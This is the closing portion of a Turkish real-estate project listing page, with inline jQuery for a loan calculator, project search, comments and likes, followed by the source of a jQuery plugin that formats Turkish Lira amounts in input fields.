            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var PMT = function(rate, nperiod, pv, fv, type) {
        if (!fv) fv = 0;
        if (!type) type = 0;

        if (rate == 0) return -(pv + fv)/nperiod;

        var pvif = Math.pow(1 + rate, nperiod);
        var pmt = rate / (pvif - 1) * -(pv * pvif + fv);

        if (type == 1) {
            pmt /= (1 + rate);
        };

        return pmt;
    };
    var calc_interest_popup = function() {

        var getRate          = parseFloat(document.getElementById('percenty').value);
        var getNumOfPayments = parseInt(document.getElementById('credit_month').value);
        var getLoanAmount    = document.getElementById('currency').value;

        getLoanAmount = getLoanAmount.replaceAll('.','');
        getLoanAmount = getLoanAmount.replaceAll(',','.');
        getLoanAmount = parseFloat(getLoanAmount);


        var result = PMT(getRate/100 , getNumOfPayments , getLoanAmount , 0 , 0);


        var monthlyPayment = result * -1;
        var totalPayment = monthlyPayment * getNumOfPayments;
        var interestDifference = totalPayment - getLoanAmount;

        monthlyPayment = parseFloat(monthlyPayment).toFixed(2);
        totalPayment = parseFloat(totalPayment).toFixed(2);
        interestDifference = parseFloat(interestDifference).toFixed(2);

        var str_monthlyPayment = monthlyPayment.toString().replaceAll('.',',');
        var str_totalPayment = totalPayment.toString().replaceAll('.',',');
        var str_interestDifference = interestDifference.toString().replaceAll('.',',');

        $('#monthlyPayment').trigger('setAgain', str_monthlyPayment);
        $('#totalPayment').trigger('setAgain', str_totalPayment);
        $('#interestDifference').trigger('setAgain', str_interestDifference);


        return false;
    };
</script>
<script>
    let searchKeywordTemplate = function(data)
    {
        if (data.loading) {
            //console.log(data);
            return data.text;
        }
        var $container = $(
            "<div class='select2-result-repository clearfix'>" +
            "<div class='select2-result-repository__title' data-url=''></div>" +
            "</div>"
        );

        $container.find(".select2-result-repository__title").text(data.name).attr("data-url", data.url);
        // $container.find(".select2-result-repository__description").text(data.description);
        // $container.find(".select2-result-repository__forks").append(repo.forks_count + " Forks");
        // $container.find(".select2-result-repository__stargazers").append(repo.stargazers_count + " Stars");
        // $container.find(".select2-result-repository__watchers").append(repo.watchers_count + " Watchers");

        return $container;
    }
    let searchKeywordSelection = function(data) {
        if (data.url) {
            //console.log(data.id, data.name, data.url);
            location.href = data.url;
        }
        return data.name || data.text;
    }

    $(function () {
        $('#searchKeyword').select2({
            placeholder: {id: 0, text: 'Proje adını yazınız.'},
            minimumInputLength: 2,
            templateResult: searchKeywordTemplate,
            templateSelection: searchKeywordSelection,
            language: {
                inputTooShort: function() {
                    return 'Aramak projenizin adını yazın!';
                },
               "noResults": function(){
                   return "Sonuç bulunamadı!";
               },
                searching: function() {
                    return "Aranıyor...";
                }                
            },            
            ajax: {
                dataType: "json",
                cache: true,
                delay: 400,
                url: "https://www.guncelprojebilgileri.com/search_keywords",
                processResults: function (data, params) {
                    //console.log(data, params)
                    return {
                        results: data.items
                    };
                },
                transport: function (params, success, failure) {
                    let $request = $.ajax(params);

                    $request.then(success);
                    $request.fail(failure);

                    return $request;
                }
            }
        });
    });
</script>
    <!-- Map -->
    <script src="https://maps.google.com/maps/api/js?key=AIzaSyBPxZnhqa5robCNd5uwUAge1IBSrxo2_3E"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map_infobox.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/markerclusterer.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.turklirasi.js"></script>
    <script>
        $.post('https://www.guncelprojebilgileri.com/Ajax/update_read', {
            content_id: '3808'
        });
    </script>
    <script>
        $(document).ready(function() {
            $('body').on('submit','#comment_form',function(f){



                var comment_form = $('#comment_form');
                var comment_form_submit_button = comment_form.find(':submit');

                var comment_form_submit_button_text = comment_form_submit_button.text();
                comment_form_submit_button.text('Gönderiliyor...');
                $("#send_comment_btn").attr('disabled','disabled');

                f.preventDefault();
                if (comment_type == null){
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                    showErrorModal("Hata","Lütfen yorun sebebini seçiniz!");
                    return;
                }
                $.ajax({
                    url: 'https://www.guncelprojebilgileri.com/Ajax/comment', // url where to submit the request
                    data: $("#comment_form").serialize(), // post data || get data
                    type: "POST", // type of action POST || GET
                    dataType: 'json', // data type
                    cache: false,
                    processData: false,
                    success: function(result) {
                        console.log(result);

                        if (result.status == 1) {
                            $('#data_sender_title').val("");
                            $('#data_sender_name').val("");
                            $('#data_sender_phone').val("");
                            $('#data_sender_mail').val("");
                            $('#data_comment').val("");
                            showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);

                        } else {
                            showErrorModal('Hata',result.message);
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        }
                    },
                    error: function(xhr, resp, text) {
                        showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                        comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        return;
                    }
                })
                console.log('Form submit ediliyor.');


            });
        });
        /*
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.guncelprojebilgileri.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };
        */
        var likeProject = function (pId,uId){
            if(uId == 0){
                showErrorModalLogin('Kullanıcı Girişi','Projeyi beğendiklerinize eklemek için giriş yapmalısınız.');
            }else{


                $.ajax({
                    type: 'POST',
                    url: 'https://www.guncelprojebilgileri.com/Ajax/update_user_like',
                    data:  { user_id:uId, project_id:pId },
                    success: function(result) {
                        if(result.status == 1){
                            if ( document.getElementById("like-project-i").classList.contains('lni-heart-filled') ){
                                document.getElementById("like-project-i").classList.remove('lni-heart-filled');
                                document.getElementById("like-project-i").classList.add('lni-heart');
                            }else{
                                document.getElementById("like-project-i").classList.remove('lni-heart');
                                document.getElementById("like-project-i").classList.add('lni-heart-filled');
                            }
                        }else{
                            showErrorModal('Hata',result.message);
                        }

                    },
                    error: function() {
                        showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
                    }
                });

            }
        };


    </script>
    <script>

        function gpbClick(type,ProjectName,sTarget) {


            var targetUrl = '';

            switch (type) {
                case 'Web':
                    var anchor = document.createElement('a');
                    gtag('event', 'click', {'event_category': 'ClicktoWeb', 'event_action': ProjectName});
                    anchor.href = sTarget;
                    anchor.target="_blank";
                    break;
                case 'Tel':
                    gtag('event', 'click', {'event_category': 'ClicktoTel', 'event_action': ProjectName});
                    targetUrl = 'tel://' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Mail':
                    gtag('event', 'click', {'event_category': 'ClicktoEmail', 'event_action': ProjectName});
                    targetUrl = 'mailto:' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Whatsapp':
                    break;
                default:
                    targetUrl = sTarget;
                    window.location.href = targetUrl;
                    break;
            }

            anchor.click();
        };

        $('#credit-calculation').on('shown.bs.modal', function (e) {
            $('#currency').trigger('setAgain', 225000);
            $('#monthlyPayment').trigger('setAgain', 0);
            $('#totalPayment').trigger('setAgain', 0);
            $('#interestDifference').trigger('setAgain', 0);
        })
    </script>
    <script>
        $(function() {
            $('#currency').turkLirasi();
            $('#monthlyPayment').turkLirasi();
            $('#totalPayment').turkLirasi();
            $('#interestDifference').turkLirasi();
            $('#comment_type').select2();

        })
        $('#comment_type').select2().on("change", function (e) {
            console.log($(this).val());
            var comment_type = $(this).val();

            if (comment_type == 'comment'){
                $('#data_sender_phone').disable = true;
                $('#data_sender_phone').attr('disabled','disabled');
                document.getElementById("commnet_phone").style.display = "none";
            }else{
                document.getElementById("commnet_phone").style.display = "block";
                $('#data_sender_phone').disable = false;
                $('#data_sender_phone').removeAttr("disabled");
            }

        });
        $('#comment_type').on("select2:close", function (e) {
            //$(this).valid();
        });
    </script>
    <script type='text/javascript' src="https://rawgit.com/RobinHerbots/jquery.inputmask/3.x/dist/jquery.inputmask.bundle.js"></script>
    <script>

        $("#percenty").inputmask("decimal", {
            radixPoint: ".",
            groupSeparator: ",",
            autoGroup: true,
            suffix: " %",
            clearMaskOnLostFocus: false
        });

    </script>
    <style>
        .select2-selection.required {
            background-color: yellow !important;
        }
    </style>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.turklirasi.js
body_size: 3555
content:
$.fn.turkLirasi = function (options) {
    /**
    * Genel Ayarlar
    */
    var settings = $.extend({
                            allowedDecimal: true,
                            maxDecimalCount: 2,
                            autoFillDecimal: true,
                            suffix: 'TL',
                            formatted: true,
                            autoSelect: true,
                            align: 'right',
                            _eventAfterSet: false,
                            _eventFocusOut: false,
                            debug: false
                    }, options );
    // Sayıları formatlı yazdırma işlemi
    var number_format = function  (number, decimals, dec_point, thousands_sep) {
        number = (number + '').replace(/[^0-9+\-Ee.]/g, '');
        var n = !isFinite(+number) ? 0 : +number,
        prec = !isFinite(+decimals) ? 0 : Math.abs(decimals),
        sep = (typeof thousands_sep === 'undefined') ? ',' : thousands_sep,
        dec = (typeof dec_point === 'undefined') ? '.' : dec_point,
        s = '',
        toFixedFix = function (n, prec) {
          var k = Math.pow(10, prec);
          return '' + Math.round(n * k) / k;
        };
        // Fix for IE parseFloat(0.55).toFixed(0) = 0;
        s = (prec ? toFixedFix(n, prec) : '' + Math.round(n)).split('.');
        if (s[0].length > 3) {
        s[0] = s[0].replace(/\B(?=(?:\d{3})+(?!\d))/g, sep);
        }
        if ((s[1] || '').length < prec) {
        s[1] = s[1] || '';
        s[1] += new Array(prec - s[1].length + 1).join('0');
        }
        return s.join(dec);
    };

    var log = function(activeElement, value)
    {   
        if (activeElement.data('options').debug) {
            console.log(value);
        }
    };

    // Değer kontrolü
    var checkValue = function (value)
    {
        if (value == 0) return '';
        return value;
    };

    // Görsel kontrlü
    var completeValue = function (value)
    {
        if (value == '') return 0;
        return value;
    };

    /**
    * Get Suffix
    *
    * Son ek ayarlanarak geriye gönderilir.
    */
    var getSuffix = function(suffix)
    {
        if (suffix == false) {
            return '';
        }
        return ' ' + suffix;
    };

    /**
    * Set Decimal Point 
    *
    * Ondalık bölüm yazılmış mı kontrol edilir.
    */
    var setDecimalPoint = function(element, value)
    {
        element.data('decimalPoint', value);
    };

    /**
    * Get Decimal Point
    */
    var getDecimalPoint = function(element) {
        return element.data('decimalPoint');
    };

    /**
    * Set Default Value
    *
    * Elemente varsayılan değerin atanması işlemi
    */
    var setDefaultValue = function(element) 
    {
        // Auto Fill işlemi kontrol edilir.
        if (element.data('options').allowedDecimal && element.data('options').autoFillDecimal) {
            // Veriler yazılır
            element.data('value', '0');
            element.data('visualValue', '0,00');
            // Artık sayı virgüllü olacağından değer set edilir.
            setDecimalPoint(element, true);
            element.val(element.data('visualValue') + getSuffix(element.data('options').suffix));                    
        } else {
            // Veriler yazılır
            element.data('value', 0);
            element.data('visualValue', '0');
            setDecimalPoint(element, false);
            // Görünen değer yazılır.
            element.val(element.data('visualValue') + getSuffix(element.data('options').suffix));                                
        }

    };

    var methodDefined = function(element, method)
    {
        if (element.data('options')[method] != false) {
            return true;
        } 
        return false;
    };

    /**
    * Set Value
    *
    * Elemetin değerinin dğeiştirilmesi işlemi.
    */
    var setValue = function(element, value, initialization)
    {
        // Elementin data kısmına değer yazılır.
        value = '' + value;
        // Format dönüşümü yapılır. 
        value = value.replace('.', ',');
        // Değer atanır.
        element.data('value', value);           
        // Sayı bir daha parçalanır.
        sections = value.split(',');
        // Sayı formatlı mı yazdırılacak?
        if (element.data('options').formatted) {
            // Sayı formatlanır
            var visualValue = number_format(sections[0], 0, ',', '.');
        } else {
            // Sayı olduğu gibi yazılır.
            var visualValue = value;                
        }
        // Ondalık kısım var mı_
        if (typeof sections[1] != 'undefined') {
            setDecimalPoint(element, true);
            // Ondalık kısım da birleştirilir
            visualValue += ',' + sections[1];
        } else {
            setDecimalPoint(element, false);                
        }
        element.data('visualValue', visualValue);
        // Görünen değer yazılır.
        element.val(element.data('visualValue') + getSuffix(element.data('options').suffix));   
        log(element, element.data());
        // Herhangi bir set sonrası parametre set edilmiş mi kontrol edilir.
        if (typeof initialization == 'undefined' && methodDefined(element, '_eventAfterSet')) {
            // Olay tetiklenir.
            element.trigger('change', element.data('options')._eventAfterSet);            
        }
    };

    var checkSelectAll = function(element)
    {
        if (element.data('selectAll') == true) {
            setDefaultValue(element);
            element.data('selectAll', false);
            return true;
        }
        return false;
    };

    /**
    * Init
    *
    * Başlangıç aşamasında elementin kurulması işlemi.
    */
    var init = function(element, options) 
    {
        // Ayarlar yapılır.
        element.data('options', options);
        // Elementin içindeki değer alınır.
        var firstValue = element.val();
        // Değer uygun formata göre düzenlenir.
        firstValue = firstValue.replace(/\./g,'').replace(',', '.');
        // Tip dönüşümü yapılır
        firstValue = parseFloat(firstValue);
        // Değer kontrol edilir.
        if (isNaN(firstValue)) {
            // Varsayılan değer atanır.
            setDefaultValue(element);
        } else {
            // Değer atanır.
            setValue(element, firstValue, true)
        }
    };

    // Ana bölüm
    return this.each(function () {
        // Aktif element belirlenir.
        var activeElement = $(this);
        // Varsayılan ayarlar alınır.
        var options = $.meta ? $.extend({}, settings, activeElement.data()) : settings;

        // Ondalık atayı yaplılır.
        setDecimalPoint(activeElement, false);
        // Sitil ayarı yapılır.
        activeElement.css('text-align', options.align);
        // Varsayılan olaran hiç seçilmemiş gibi işaretlenir.
        activeElement.data('selectAll', true);
        // Element kurulur
        init(activeElement, options);

        /**
        * Otomatik seçme fonksiyonu tanımlanır.
        */
        $(this).click(function () {
            // Otomatik olarak input içeriğinin seçilmesi
            if (activeElement.data('options').autoSelect) {
               activeElement.select();
               activeElement.data('selectAll', true);
               log(activeElement, 'Tüm metin seçildi.');
            }
        });

        /**
        * Focus Out
        */
        $(this).focusout(function() {
            // Auto Fill işlemi kontrol edilir.
            if (activeElement.data('options').allowedDecimal && activeElement.data('options').autoFillDecimal) {
                // Değer var mı kontrol edilir. Değer yoksa işlem yapılmaz.
                if (activeElement.data('value') != '' && activeElement.data('value') != '0') {
                    // Değer parçalanırç
                    sections = activeElement.data('value').split(',');
                    // Virgüllü kısım var mı?
                    if (typeof sections[1] == 'undefined') {
                        // Yoksa istenilen ondalık kısım fark olur
                        var fark = activeElement.data('options').maxDecimalCount;
                    } else {
                        // Virgüllü kısım varsa aradaki fark hesaplanır.
                        var fark = activeElement.data('options').maxDecimalCount - sections[1].length;
                    }
                    var fillText = '';
                    // Fark kadar 0 hazırlanır.
                    for (var i=1; i<=fark; i ++) {
                        fillText += '0';
                    }
                    // Daha önceden ondalık için virgül yazılmamışza yazılır.
                    if (!getDecimalPoint(activeElement)) {
                        fillText = ',' + fillText;
                    }
                    // Artık sayı virgüllü olacağından değer set edilir.
                    setDecimalPoint(activeElement, true);
                    // Veriler yazılır
                    activeElement.data('value', activeElement.data('value') + fillText );
                    activeElement.data('visualValue', activeElement.data('visualValue') + fillText );
                    activeElement.val(activeElement.data('visualValue')  + getSuffix(activeElement.data('options').suffix));                    
                }
            }

            // Herhangi bir parametre set edilmiş mi kontrol edilir.
            if (methodDefined(activeElement, '_eventFocusOut')) {
                // Olay tetiklenir.
                activeElement.trigger('change', activeElement.data('options')._eventFocusOut);                               
            }
        });

        /**
        * Focus
        */
        $(this).focus(function() {
            $(this).trigger('click');
        });
        
        /**
        * Javascript ile sonradan değer düzenleme bölümü.
        */
        $(this).on('setAgain', function(event, newValue) {
            // Veriler temizlenir.
            newValue = '' + newValue;
            newValue = newValue.replace(/\./g,'').replace(',', '.');
            setValue($(this), newValue);
        });

        // Keydown fonksiyonu tanımlanır.
        $(this).keydown(function (e) {

            var activeElement = $(this);
            /**
            * Suffix 
            *
            * Görsel olarak sayı yazdırılırken bir son ek kullanılacak mı?
            */
            var suffix = '';
            if (options.suffix != '' && options.suffix != false) {
                // Son ek hazırlanır
                suffix = ' ' + options.suffix;
            }
            // Basılan tuş kaydedilir.
            var key = e.charCode || e.keyCode || 0;
            // Log işlemi yapılır.
            log(activeElement, 'Pressed Key Code: #' + key);  

            // Karakter Kodu Kontrolü
            if ((e.ctrlKey || e.metaKey) && key == 86) {
                /**
                * Copy-Paste işlemi
                */
                // Elementin içeriği boşaltılıyor
                activeElement.val('');
                // Zamanlı bir fonksiyon oluşturuluyor.
                setTimeout(function (e) {
                    // Yapıştırılan içerik alınır
                    var realValue = activeElement.val();
                    // Başka yerlerden alınan değerler düzeltilir.
                    realValue = realValue.replace(/\./g,'').replace(',', '.');
                    // Floata çevrilir
                    realValue = parseFloat(realValue);
                    // Değer set edilir.
                    setValue(activeElement, realValue);
                }, 0);
                return true;
            } else if((e.ctrlKey || e.metaKey) && key == 67) {
                /**
                * Kopyala tuş kombinasyonu
                */
                return true;
            } else if (key == 9 || key == 39 || key == 40) {
                /**
                * Tab ya da sağ yön tuşu
                */
                activeElement.data('selectAll', false);
                return true;
            } else if (key == 8) {
                /**
                * Backspace tuşu
                */
                // Tüm metin seçiliyse metin silinir.
                if (checkSelectAll(activeElement)) {
                    return false;
                }
                // Gerçek değer öğrenilir.
                var realValue = checkValue(activeElement.data('value'));
                // Silinmeye çalışılan değer decimal point mi?
                if (realValue.substr(realValue.length - 1) == ',') {
                    // Yeniden decimal point eklenmesine izin verilir.
                    setDecimalPoint(activeElement, false);
                }
                // Bir karakter silinir.
                realValue = realValue.substr(0, realValue.length - 1);                    
                // Değer kontrol edilir.
                realValue = completeValue(realValue);
                // Değer set edilir.
                setValue(activeElement, realValue);
                // Log
                log(activeElement, activeElement.data());
            } else if (key == 188 && activeElement.data('options').allowedDecimal && getDecimalPoint(activeElement) == false) {
                /**
                * Decimal Point (,) tuşu
                */                
                // Gerçek değer alınır.
                var realValue = checkValue(activeElement.data('value'));
                // Virgül ilave edilir.
                realValue = realValue + ',';
                // Değer set edilir.
                setValue(activeElement, realValue);
                // Log işlemi
                log(activeElement, activeElement.data());
            } else if ( (key >= 48 && key <= 57) || 
                        (key >= 96 && key <= 105) ) {
                /**
                * Sayısal Karakter
                */
                // Tüm metin seçiliyse metin silinir.
                checkSelectAll(activeElement);
                // Gerçek değer alınır.
                var realValue = checkValue(activeElement.data('value'));
                // Sayı tam ve ondalık olarak parçalanır
                var sections = realValue.split(',');
                // Şuana kadar yazılan değer ondalık dilim içeriyor mu?
                if (getDecimalPoint(activeElement)) {
                    // Ondalık dilimin uzunluğu, izin verilen kadar mı?
                    if (typeof sections[1] != 'undefined' && sections[1].length == options.maxDecimalCount) {
                        // İzin verilenden daha fazla sayı ondalık yazılamaz.
                        return false;
                    }
                }
                // Basılan tuşun sayısal değeri ilave edilir.
                if (key >= 48 && key <= 57) {
                    realValue = realValue + String.fromCharCode(e.keyCode);
                } else {
                    var values = {96: "0", 97: "1", 98: "2", 99: "3", 100: "4", 101: "5", 102: "6", 103: "7", 104: "8", 105: "9"};
                    realValue = realValue + values[key];
                }
                // Değer kontrol edilir.
                realValue = completeValue(realValue);
                // Değer yazdırılır.
                setValue(activeElement, realValue);
                // Log işlemi.
                log(activeElement, activeElement.data());
            } else {
                return false;
            }
            return false;
        });
    });

};  